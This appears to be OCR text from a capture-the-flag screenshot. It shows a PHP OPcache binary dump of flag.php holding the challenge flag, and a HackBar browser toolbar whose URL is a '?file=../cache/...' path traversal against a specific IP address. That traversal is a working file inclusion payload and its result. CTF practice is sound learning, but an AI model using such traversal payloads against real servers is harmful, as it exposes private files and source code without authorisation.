 OPCACHE0b8bd94e9858e5d32d058dc0acf75014h▯hp%▯Q▯ ▯▯▯▯▯▯▯▯▯
▯▯▯`▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯0v▯8. ▯▯▯▯▯▯▯▯▯▯▯▯o▯8. h▯▯h▯b▯▯O/var/www/html/flag.php▯▯▯▯▯▯▯▯▯▯▯▯/var/www/html/flag.php▯▯▯▯▯▯▯▯▯▯▯▯P▯▯8. `p▯&▯▯$▯n▯8. ▯▯▯▯▯▯>▯▯▯I▯▯▯▯▯▯▯K▯▯-
vecflag{8b6c5fc1-35ba-4316-b37d-578bc9bd580b}▯▯▯ ▯�▯flag
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 EditThisCookie Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://124.223.223.238:9054/?file=../cache/0b8bd94e9858e5d32d058dc0acf75014/var/www/html/flag.php.bin
Enable POST ADD HEADER